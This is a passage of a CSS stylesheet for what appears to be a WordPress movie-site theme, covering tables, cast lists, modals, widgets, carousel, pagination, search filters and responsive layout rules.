.Footer>.Bot p:last-child{margin-bottom:0}
.TPTblCn{max-width:100%;overflow:auto;margin-bottom:1.875rem}
.TPTblCn:last-child{margin-bottom:0}
.TPTblCn table{margin-bottom:0}
.TPTblCn td{border-bottom:1px solid transparent}
.TPTblCn th,.TPTblCn td{border:0;padding:10px 20px;transition:.2s}
.TPTblCn th{font-weight:400}
.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;font-weight:700;font-size:1rem}
.TPTblCn span{white-space:nowrap}
.TPTblCn span img{margin-right:5px}
.TPTblCn p{margin-bottom:0}
.TPTblCn a{font-weight:700}
.TPTblCn .Button{min-width:70px}
.TPTblCn .Vote{font-size:1rem}
.TPTblCn th{text-transform:uppercase;font-weight:700}
.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}
.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}
.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}
.TPTblCn td.MvTbImg>a{display:block;position:relative}
.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-3px;top:0}
.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:3px}
.TPTblCn td.MvTbTtl{padding-left:10px;line-height:1.2rem}
.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700}
.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}
.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}
.TPTblCn td.MvTbPly{width:50px;font-size:2.1875rem;padding-left:10px}
.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}
.TPTblCnMvs th:first-child,
.TPTblCnMvs th:nth-child(2),
.TPTblCnMvs td:first-child,
.TPTblCnMvs td:nth-child(2),
.TPTblCnMvs td:nth-child(3){text-align:left}
.SeasonBx{margin-bottom:1rem;border-bottom:1px solid transparent;padding-bottom:1rem}
.SeasonBx .Top .Title>i:before,.SeasonBx .Top .Title:before,.SeasonBx .Top .Title:after,.SeasonBx .TPTblCn{transition:.2s}
.SeasonBx .Top{position:relative;margin-bottom:0}
.SeasonBx .Top .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;cursor:pointer}
.SeasonBx .Top .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:0;height:40px;line-height:40px}
.SeasonBx.AACrdn .Top{margin-bottom:0}
.SeasonBx.AACrdn .Top.on,.SeasonBx .Top{margin-bottom:1rem}
.SeasonBx .Top.on .Title>i:before{transform:scale(1, -1)}
.SeasonBx .Top.on+.AAcont{max-height:999em;opacity:1}
.SeasonBx .AAcont{max-height:0;opacity:0}
section>.Top.AAIco-playlist_play:before,
article>.Top.AAIco-playlist_play:before{top:8px}
.TPost .Description .CastList.Rows{margin-bottom:1.5rem}
.TPost .Description .CastList{max-height:6rem;overflow:hidden;position:relative;transition:.2s}
.TPost .Description .CastList:before{position:absolute;left:0;height:80%;right:0;bottom:0;content:'';pointer-events:none;z-index:1;transition:.2s}
.TPost .Description .CastList.open{max-height:999em}
.TPost .Description .CastList.open:before{opacity:0;visibility:hidden}
.TPost .Description .CastList li{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;position:relative;height:1.5rem}
.TPost .Description .CastList a{font-weight:400;font-size:.875rem;display:inline-block;vertical-align:top;padding-left:1.25rem;position:relative;line-height:1.5rem}
.TPost .Description .CastList li:before{content:'person';position:absolute;left:.625rem;top:0;opacity:.5}
.TPost .Description .CastList li:hover:before{opacity:1}
.ShareList.Count li,.ShareList.Count a,.ShareList.Count .numbr{margin-right:.5rem}
.ShareList.Count li{margin-bottom:.5rem}
.ShareList.Count .numbr{font-size:.75rem;display:inline-block;vertical-align:top;line-height:2.5rem}
.TPost.Single header{margin-bottom:0}
.TPost.Single .Image{max-width:9.6rem;position:relative;margin:0 auto 1rem;padding-top:14.3rem}
.TPost.Single .Image img{border-radius:3px}
.TPost.Single .Image:before,.TPost.Single .Image:after{display:none}
.TPost.Single .Title{display:block;right:0}
.Title.Top{margin-bottom:1rem}
.Title.Top[class*="AAIco-"]:before{margin-right:.5rem;padding-top:.1rem}
p.Genre,p.Director,.CastCn{clear:both}
.CastCn .Top{margin-bottom:0}
.CastCn .Top .Title{display:inline-block;font-size:1.125rem;line-height:1.875rem}
.CastLink span+span,.CastLink.open span{display:none}
.CastLink.open span+span{display:inline}
.CastList{margin-right:0}
.Result.OptionBx{left:0;top:70px;max-width:100%;position:absolute;padding:1rem 1rem 0;opacity:1;cursor:inherit}
.Result.OptionBx .TPost.C{min-height:60px}
.Result.OptionBx .TPost.C .Image{padding:0}
.Result.OptionBx .TPost.C .Image figure{padding-top:60px}
.Result.OptionBx>p{text-align:center;padding:.5rem;margin-bottom:0}
.Result.OptionBx .MovieListTop{white-space:nowrap;overflow:auto;margin-bottom:.5rem}
.Result.OptionBx .MovieListTop .TPost{display:inline-block;vertical-align:top;margin-bottom:.5rem;margin-right:.5rem;width:6rem;white-space:normal}
.Result.OptionBx .MovieListTop .TPost:last-child{margin-right:0}
.Result.OptionBx>.Button{display:block;margin-bottom:1rem}
.Result.OptionBx .error-404{text-align:center;max-width:100%;overflow:hidden}
.Result.OptionBx .error-404:after,.Result.OptionBx p.trloading:after{clear:both;display:block;content:'';width:100vw}
.Result.OptionBx .error-404 .Top{display:inline-block;vertical-align:top}
.Result.OptionBx p.trloading{margin-bottom:1rem;text-align:center;background-color:transparent;line-height:1.2rem;padding-right:1.5rem;max-width:100%;overflow:hidden}
.Result.OptionBx p.trloading i{opacity:.5;margin:0 .5rem;font-size:1rem;vertical-align:top}
.Description blockquote,.Description pre{margin-bottom:2rem}
.Description p a{font-weight: 700;}
/*11 - .Wordpress*/
.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
blockquote{margin-top:0;margin-right:0;margin-left:0;border-left:3px solid transparent;padding-left:1rem}
.alignleft,.alignright,.aligncenter{margin-bottom:1rem}
.alignleft{float:left;margin-right:1rem}
.alignright{float:right;margin-left:1rem}
.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}
#email-notes{display:block;font-size:1.25rem}
.comment-notes{padding-left:3rem;position:relative}
.comment-notes:before{position:absolute;left:0;top:0;font-size:2.5rem;content:'info_outline';line-height:3.5rem}
.wp-caption{margin-bottom:1.5rem;max-width:100%}
.wp-caption img[class*="wp-image-"]{display:block;margin:0}
.wp-caption .wp-caption-text{font-size:.75rem;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em}
.widget_calendar caption,.widget_calendar th,.widget_calendar td{text-align:center}
.widget_calendar caption{font-weight:700;margin-bottom:1rem}
.widget_calendar a{font-weight:700}
.sticky .posted-on,.byline{display:none}
.gallery{margin:0 .2rem 1.5rem}
.gallery-item{display:inline-block;padding:.2rem;text-align:center;vertical-align:top;width:100%}
.gallery-columns-2 .gallery-item{max-width:50%}
.gallery-columns-3 .gallery-item{max-width:33.33%}
.gallery-columns-4 .gallery-item{max-width:25%}
.gallery-columns-5 .gallery-item{max-width:20%}
.gallery-columns-6 .gallery-item{max-width:16.66%}
.gallery-columns-7 .gallery-item{max-width:14.28%}
.gallery-columns-8 .gallery-item{max-width:12.5%}
.gallery-columns-9 .gallery-item{max-width:11.11%}
.gallery-icon img{margin:0 auto;width:100%}
.gallery-caption{display:block;font-size:.75rem;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;padding:.5rem}
.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}
.entry-content .attachment{text-align:center}
.widget span.required{display:inline-block;vertical-align:top;font-weight:700}
.admin-bar .Header{top:32px}    
@media screen and (max-width:600px){
    html[lang] .admin-bar .Header{top:0!important;position:relative!important}
    .admin-bar .Header{z-index:999999;top:0}
}
@media screen and (max-width:782px){
    .admin-bar .Header{top:46px}
}
.Modal-Box,.AAOverlay{position:fixed;width:100%;height:100%;left:0;top:0;visibility:hidden;opacity:0}
.Modal-Box .AAOverlay{z-index:1;background-color:#000;cursor:pointer}
.Modal-Box.on .AAOverlay{opacity:.8;visibility:visible}
.Modal-Box{transition:.2s;z-index:50;text-align:center;padding:1.25rem;white-space:nowrap;font-size:0;overflow:auto}
.Modal-Box:before{width:1px;height:100%;margin-right:-1px;content:'';display:inline-block;vertical-align:middle;pointer-events:none}
.Modal-Box.on{visibility:visible;opacity:1}
.Modal-Box.on .Modal-Content{transform:inherit}
.Modal-Content{position:relative;max-width:53rem;text-align:left;transform:scale3d(.3, .3, .3);transition:.2s;z-index:2;display:inline-block;vertical-align:middle;border-radius:4px;width:100%;white-space:normal;font-size:.875rem;padding:2rem;text-align:center}
.Modal-Content:before{padding-top:56.25%;content:'';width:1px;display:block}
.Modal-Content iframe{position:absolute;left:0;top:0;width:100%;height:100%}
.Modal-Close{position:absolute;top:-.5rem;right:-.5rem;height:2rem;width:2rem;text-align:center;line-height:2rem;font-size:1rem;border-radius:2rem;cursor:pointer;transition:.2s;padding:0}
.Modal-Close:hover{transform:scale(1.1)}
/*(Widgets)*/aside .Wdgt{margin-bottom:1.875rem;border-radius:6px;padding:1rem}
aside .Wdgt:last-child{margin-bottom:0}
aside .Wdgt>.Title{text-align:center;line-height:1.8rem;padding:1rem;font-size:1.125rem;margin:-1rem -1rem 1rem;border-bottom:1px solid transparent;border-radius:6px 6px 0 0}
.Wdgt>ul{margin:0;padding:0;list-style-type:none}
/*Menu*/.widget_nav_menu>div{margin:0 -1rem}
.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}
.widget_nav_menu>div>ul li{position:relative}
.widget_nav_menu>div>ul li[class]:before{font-size:1.25rem;opacity:.5;margin-left:-.3rem}
.widget_nav_menu>div>ul>li[class*="current"]{border-left:3px solid transparent}
.widget_nav_menu>div>ul li[class*="current"]:before,.widget_nav_menu>div>ul li:hover:before{opacity:1}
.widget_nav_menu>div>ul li>i{height:40px}
.widget_nav_menu>div>ul li>i:before{right:1.25rem}
.widget_nav_menu>div>ul li>a{padding:0;text-transform:uppercase;display:block}
.widget_nav_menu li[class*="children"]>a{pointer-events:none}
.widget_nav_menu li[class*="children"]>a:after{position:static;display:inline-block;margin-left:.5rem;vertical-align:middle}
.widget_nav_menu>div>ul li>a:before{display:none}
.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;margin-left:0;padding:0 10px 1rem}
.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left;line-height:30px}
.widget_nav_menu>div>ul .sub-menu .sub-menu{border-top:0;margin-top:-10px}
.widget_nav_menu>div>ul .sub-menu .sub-menu>li{width:auto;float:none}
/*SearchMovies*/.SearchMovies .Button{width:100%;margin-bottom:0;font-weight:700}
.Frm-Slct{padding-top:50px;position:relative}
.Frm-Slct .Form-Group{margin-bottom:0}
.Frm-Slct>label{width:110px;position:absolute;left:0;top:0;padding-left:.5rem;border-radius:6px}
.Frm-Slct>label:before{font-size:1rem}
.Frm-Slct .sol-inner-container,
.Frm-Slct .Form-Group>label{position:absolute;left:0;top:0;right:0}
.Frm-Slct .Form-Group>label,
.Frm-Slct .sol-input-container{margin-left:120px;padding:0}
.SearchMovies .Form-Group .trsrcbx{position:absolute;left:0;right:0;border-radius:10px}
.SearchMovies .Form-Group .trsrcbx>div{overflow:auto;max-height:150px;padding:.5rem 0}
.SearchMovies .Form-Group .trsrcbx p{margin-bottom:0;text-align:center}
.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}
.SearchMovies .sol-input-container input[type="text"]{padding:0 .8rem;border-radius:6px}
.SearchMovies input[type="text"]{border-radius:6px}
.SearchMovies .sol-inner-container{border:0;height:40px;border-radius:20px}
.SearchMovies .sol-selection{padding:.5rem 0;max-height:150px;overflow:auto;width:100%}
.SearchMovies .sol-checkbox{position:absolute;opacity:0}
.SearchMovies .sol-label{padding:.5rem 1rem;cursor:pointer;position:relative}
.SearchMovies .sol-active .sol-caret:before{opacity:1}
.SearchMovies .sol-selection-container,.trsrcbx{border-radius:10px!important}
.trsrcbx{position:absolute}
.SearchMovies .trsrclst{padding-left:0;margin-top:0;margin-left:0}
.SearchMovies .trsrclst:empty{margin-bottom:0}
.SearchMovies .sol-no-results{padding:.5rem}
.SearchMovies .sol-current-selection:empty{margin-bottom:0}
.SearchMovies .sol-current-selection,.trsrclst{margin-bottom:.5rem}
.SearchMovies .sol-selected-display-item,.trsrclst>li{cursor:pointer;border-radius:10px;line-height:20px;position:relative;padding:0 1.5rem 0 .7rem;font-size:.75rem;margin-right:5px;margin-bottom:5px;display:inline-block;vertical-align:top}
.SearchMovies span.sol-quick-delete,.trsrclst .tr-delete{position:absolute;top:0;right:0;text-align:right;padding-right:.5rem;left:0}
/*wp*/.widget_calendar caption,.widget_calendar td,.widget_calendar th{padding:5px;text-align:center;border:0}
.widget_calendar table{margin-bottom:0}
.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{position:absolute;left:0;top:0;font-size:1rem}
.widget_recent_comments li{line-height:1rem}
.widget_recent_comments li:before{content:'comment'}
.widget_recent_entries li:before{content:'description'}
.widget_views li:before{content:'remove_red_eye'}
.widget_rss li:before{content:'rss_feed'}
.widget_meta li:before{content:'arrow_forward'}
.widget_pages li:before{content:'insert_drive_file'}
.widget_archive li:before{content:'archive'}
.widget_recent_comments li,.widget_recent_entries li,.widget_views li,.widget_rss li,.widget_meta li,.widget_pages li,.widget_archive li{margin-bottom:15px;position:relative;padding-left:1.5rem}
.widget_ratings-widget li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child,.widget_views li:last-child,.widget_rss li:last-child,.widget_meta li:last-child,.widget_pages li:last-child,.widget_archive li:last-child{margin-bottom:0}
.widget_ratings-widget li{margin-bottom:15px;line-height:1.2rem;font-size:.75rem}
.widget_ratings-widget li a{display:block;font-size:.875rem}
.widget_recent_comments li span,.widget_rss li span{display:block;font-size:10px;font-weight:700;line-height:1}
.widget_search form{position: relative;}
.widget_search label{display:block;padding:0}
.widget_search input{padding-right: 3rem;}
.widget_search .search-form{position:relative;padding-right:6.5rem}
.widget_search .search-field{margin-bottom:0}
.widget_search .SearchBtn,.widget_search .search-submit{margin-bottom:0;position:absolute;right:0;top:0;width:3rem;padding:0 5px;opacity:1}
.trsrcbx label{padding:0;position:relative}
.trsrcbx label button{background-color:transparent;color:currentColor;font-weight:300;box-shadow:none;width:100%;padding:.5rem 1rem;position:relative;z-index:2;text-align:left;text-transform:capitalize;line-height:normal}
.trsrcbx label:before{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;content:'';transition:.2s;opacity:0}
.trsrcbx label:hover:before{opacity:.1}
/*a-z*/.Wdgt .AZList{display:block;margin:0 -.4rem}
.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}
/*Wdgtpst*/.Wdgt .TPost.A .Title{max-height:none}
.Wdgt .MovieList>li{padding-bottom:0}
.Wdgt .MovieList .TPost.B .Title{max-height:32px;overflow:hidden}
.Wdgt .MovieList .TPost.B .TpMvPlay:before{display:block}
.TpSbList>.MovieList,.Footer .TpSbList>ul.MovieList{margin:0 -.3rem -.6rem}
.TpSbList>.MovieList>li,.Footer .TpSbList>ul.MovieList>li{padding-left:.3rem;padding-right:.3rem;margin-bottom:.6rem}
/*widget_categories*/.widget_categories>ul li{text-align:right;line-height:2.5rem;position:relative;min-height:2.5rem}
.widget_categories>ul{margin:0 -1rem}
.widget_categories>ul ul{margin:0;padding:0}
.widget_categories>ul li{font-size:.75rem;padding-right:1rem}
.widget_categories>ul a{font-size:.875rem;position:relative;padding-right:2rem;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.widget_categories>ul li:hover{border-left:3px solid transparent}
.widget_categories>ul li>a{position:absolute;left:1rem;right:1rem;top:0;padding-left:1.2rem;text-align:left}
.widget_categories>ul li>a:before{content:'\e039';position:absolute;left:0;top:0;opacity:.5}
.widget_categories>ul li:hover>a:before{opacity:1}
aside .widget_categories ul{max-height:240px;overflow:auto}
aside .widget_categories ul ul{max-height:none;overflow:inherit}
.Wdgt .tagcloud a{font-size:.75em !important;padding:0 1rem;height:2rem;line-height:2rem}
.Wdgt .tagcloud a span{font-weight:400;opacity:.5}
/*(Plugins)*/
/*(Owl Carousel)*/.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1} 100%{opacity:0} }@keyframes fadeOut{0%{opacity:1} 100%{opacity:0} }.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform 100ms ease;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-dots{font-size:0;text-align:center;height:5px}
.owl-dots>div{display:inline-block;vertical-align:top;width:20px;height:5px;opacity:.7;transition:.2s;margin:0 .09rem;line-height:0}
.owl-dots>div>span{display:block;background-color:currentColor;height:2px;margin-top:3px}
.owl-dots>div:first-child{margin-left:0}
.owl-dots>div:last-child{margin-right:0}
.owl-dots>div.active{opacity:1}
.owl-dots>div.active>span{height:5px;margin-top:0}
/*post-ratings*/.post-ratings{font-size:0;height:20px;line-height: 18px;padding:1px 0;white-space:nowrap}
img[src*="rating_"]{display:inline-block!important;width:18px!important;height:18px;padding-left:18px!important;margin-left:0!important;vertical-align:top;background-image:url(../img/star.svg);background-repeat:no-repeat; background-position:0 0; margin-right:0;background-size:cover}
img[src*="on.gif"]{background-image:url(../img/star-on.svg)}
img[src*="half.gif"]{background-image:url(../img/star-hf.svg), url(../img/star.svg)}
img[src*="over.gif"]{background-image:url(../img/star-oh.svg)}
.post-ratings-loading{display:none!important}
/*wp-pagenavi*/.wp-pagenavi,.nav-links{font-size:0;margin:0 -6px 1.5rem}
.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{display:inline-block;vertical-align:top;margin:0 5px 7px;min-width:50px;height:50px;line-height:50px;font-size:1rem;font-weight:700;text-align:center;border-radius:3px}
.wp-pagenavi a.first,.wp-pagenavi a.previouspostslink,.wp-pagenavi a.nextpostslink,.wp-pagenavi a.last,.prev.page-numbers,.next.page-numbers{font-size:0}
.wp-pagenavi a.first:before,.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.wp-pagenavi a.last:before{font-size:1.25rem;font-weight:300}
.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.prev.page-numbers:before,.next.page-numbers:before{font-size:1.5rem}
.wp-pagenavi a.first:before{content:'\e5c4'}
.wp-pagenavi a.previouspostslink:before,.prev.page-numbers:before{content:'\e314'}
.wp-pagenavi a.nextpostslink:before,.next.page-numbers:before{content:'\e315'}
.wp-pagenavi a.last:before{content:'\e5c8'}
.wp-pagenavi .pages,.wp-pagenavi a.prev.page-numbers,.wp-pagenavi .next.page-numbers,.nav-links a{padding-left:1rem;padding-right:1rem}
/*Select*/.sol-inner-container{position:relative;height:30px;line-height:30px;border-radius:4px}.sol-container.sol-active .sol-inner-container{z-index:9999}.sol-input-container{position:absolute;left:0;top:0;bottom:0;right:0}.sol-input-container input[type="text"]{box-shadow:none;padding:0 7px;outline:none;width:100%;height:100%}.sol-input-container input[type="text"]::-ms-clear{display:none}.sol-selection-container{display:none}.sol-container.sol-active .sol-selection-container,.trsrcbx{display:block;position:fixed;left:inherit;top:inherit;z-index:10000}.sol-active.sol-selection-top .sol-selection-container,.trsrcbx{-webkit-box-shadow:0 0 12px rgba(0, 0, 0, .175);-moz-box-shadow:0 0 12px rgba(0, 0, 0, .175);box-shadow:0 0 12px rgba(0, 0, 0, .175)}.sol-action-buttons{padding:7px 10px}.sol-action-buttons a{line-height:1em;text-decoration:none}.sol-action-buttons .sol-select-all{float:left}.sol-action-buttons .sol-deselect-all{float:right}.sol-action-buttons .sol-clearfix{clear:both}.sol-selection{overflow:auto;position:relative;min-height:0px}.sol-selection:empty{display:none}.sol-option{display:block}.sol-label{padding:5px 10px;display:block;position:relative}.sol-label-text{line-height:1.2em}.sol-optiongroup{padding-bottom:1px}.sol-optiongroup-label{font-weight:bold;margin-bottom:5px;padding:3px 5px}.sol-selection div:first-child.sol-optiongroup>.sol-optiongroup-label{border-top:none}.sol-checkbox, .sol-radio{position:absolute;width:13px;height:13px;padding:0;margin:0;top:4px}.sol-filtered-search{display:none}.sol-no-results, .sol-loading-data{padding:5px 0 5px 0;font-style:italic;text-align:center}.sol-loading-data{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}
.lgtbx-on{overflow:hidden}
.lgtbx-on .VideoPlayer{z-index:999}
.lgtbx-on .VideoPlayer .lgtbx{visibility:visible;opacity:.9;z-index:2}
.lgtbx-on .VideoPlayer .Video{z-index:3}
/*fx*/.wp-pagenavi .current {background-color: #de1212;}
.imglazy {opacity: 0;transition: opacity .333s ease-in;}
.imglazy.lazy-loaded {opacity: 1;}
#star, #stars{font-size: 18px;}
.oh{height: 27px;overflow: hidden;}
.CommentsList+.wp-pagenavi{margin-top: 2rem;}
.single-post header .Info span{margin-right: 1rem;}
.single-post header .Info span:before{margin-right: .25rem;opacity: .5;}
.single-post .Description{margin-bottom: 2rem;}
.post-blog-list .single-post{padding: 0;margin-bottom: 4rem;}
.post-blog-list .single-post header{margin-bottom: 0;}
.home .MovieListSldCn{overflow: hidden;}
/*12 - .Responsive Web Design*/
/*IE*/@media screen and (-ms-high-contrast:none){*{min-height:0%}}
/*(max-width:62em)*/
@media screen and (max-width:62em){
    .Menu{position:absolute;top:100%;left:0;right:0;z-index:10;transition:.2s;max-height:0;overflow:hidden;opacity:0;border-top:2px solid transparent;box-shadow:0 5px 25px rgba(0,0,0,.5)}
    .sub-menu.open{opacity:1;max-height:99em;padding:5px 0}
    .sub-menu .sub-menu,.menu-item-has-children .menu-item-has-children>a:after{display:none!important}
    .sub-menu>li{width:25%}
    .sub-menu>li>a{padding:0 .5rem;font-weight:300}
    .sub-menu .sub-menu>li{float:none;width:auto}
    .Menu>ul>li>a{text-transform:uppercase;font-weight:700;display:inline-block}
    .Menu>ul>li{border-bottom:1px solid transparent}
    .Menu>ul>li:last-child{border-bottom:0}
    .Menu>ul>li li.menu-item-has-children>a{padding-left:2rem}
    .Menu>ul>li li.menu-item-has-children:before{left:1rem!important}
    .menu-item-has-children>a:after{transform:rotate(270deg)}
    .BuyNow{padding-top:1rem;border-bottom:0;margin-top:.5rem}
    .BuyNow:before{top:1rem}
    .menu-azlist>ul{margin-left:.5rem}
    .sub-menu{max-height:none;padding-bottom:1rem}
    .BuyNow:before{margin-left:.5rem}
    .BuyNow>a{margin-left:.5rem;margin-right:1rem}
    #Tf-Wp.open{overflow:hidden}
    #Tf-Wp.open .Menu{max-height:calc(100vh - 80px);opacity:1;padding-bottom:1rem;overflow:auto}
    #Tf-Wp.open.admin-bar .Menu{max-height:calc(100vh - 112px)}
    .Footer .widget_categories>ul{max-width:none}
    .VideoOptions.open+.BtnOptions{position:fixed;right:1rem;top:1rem;margin:0;z-index:9999;width:40px;height:40px;line-height:40px}
    .widget_nav_menu li[class*="children"]>a{pointer-events:auto}
    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}
}
/*(landscape)*/
@media screen and (max-width:62em) and (orientation:landscape){
    .lgtbx-on .VideoPlayer{position:fixed;left:0;top:0;width:100%;height:100%}
    .VideoPlayer>span[class*="Btn"]{right:1rem}
}
/*(max-width:48em)*/
@media screen and (max-width:48em){
    #Tf-Wp.open.admin-bar .Menu{max-height:calc(100vh - 126px)}
    .sub-menu>li{width:33.33333333333333%}
    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
    .menu-azlist>.sub-menu,.AZList{overflow: auto;white-space: nowrap;}
}
/*(max-width:34em)*/
@media screen and (max-width:34em){
    .sub-menu>li{width:50%}
    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}
    .SrtdBy{display: block;}
}
/*(max-width:24em)*/
@media screen and (max-width:24em){
    .Footer .widget_categories>ul li{width:100%}
}
/*(min-width:48em)*/
@media screen and (min-width:48em){
    .MovieListSldCn .TPost.A .TPMvCn{max-width:570px}
    .PlayMovie,.PlayMovie:before{position:absolute;left:570px;right:0;top:0;bottom:0;margin:auto}
    .PlayMovie{height:0}
    .PlayMovie:before{left:0}
    .TPost.Single .Image{float:left;margin-right:1.5rem}
    .Description p.Cast{clear:both}
}
/*(min-width:62em)*/
@media screen and (min-width:62em){
    ::-webkit-scrollbar{width:8px;height:8px}
    .Menu,.Menu>ul>li{float:left}
    .Menu{margin-top:20px;margin-left:20px}
    .menu-item-has-children{position:relative}
    .menu-item-has-children:after{content:'';width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;position:absolute;top:60px;left:1.5rem;pointer-events:none;opacity:0;transition:.2s}
    aside .menu-item-has-children:after{left:1rem}
    .menu-item-has-children:hover:after{opacity:1;top:35px}
    .menu-item-has-children:hover>.sub-menu{max-height:40em;opacity:1;border-top:3px solid transparent;padding:5px 10px 1rem}
    .menu-item-has-children .menu-item-has-children:after{display:none}
    .sub-menu{position:absolute;top:100%;max-height:0;overflow:hidden;opacity:0;z-index:10;transition:.2s;padding:0 10px}
    .sub-menu .sub-menu{left:100%;top:0}
    .Header .Menu .sub-menu .sub-menu{border-top:0;top:-15px}
    .Header .Menu .menu-item-has-children .menu-item-has-children>a:after{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}
    .Header .Menu .menu-category .sub-menu{width:570px}
    .Header .Menu .menu-category .sub-menu>li{width:25%;margin-top:10px;float:left}
    .Header .Menu .sub-menu,.Header .Menu .menu-category .sub-menu .sub-menu{width:235px}
    .Header .Menu .sub-menu>li,.Header .Menu .menu-category .sub-menu .sub-menu>li{width:auto;float:none}
    li:not(.menu-azlist)>.sub-menu>li>a{background-color:transparent;font-weight:400}
    .menu-item-has-children.menu-azlist:hover>.sub-menu{padding:5px 5px 10px 10px}
    .menu-azlist>ul{padding-left:10px;padding-right:5px}
    .menu-azlist>ul>li>a{padding:0}
    .Menu>ul>li li>a{padding:0}
    .BuyNow:before{margin-left:-.2rem}
    .BuyNow>a{padding-left:2rem!important}
    .Header .Logo{float:left;padding-left:0;padding-right:0}
    .Top.open .Menu{opacity:0;visibility:hidden}
    .AZList>li{width:3.7%}
    .TpRwCont{display:table;width:100%;table-layout:fixed}
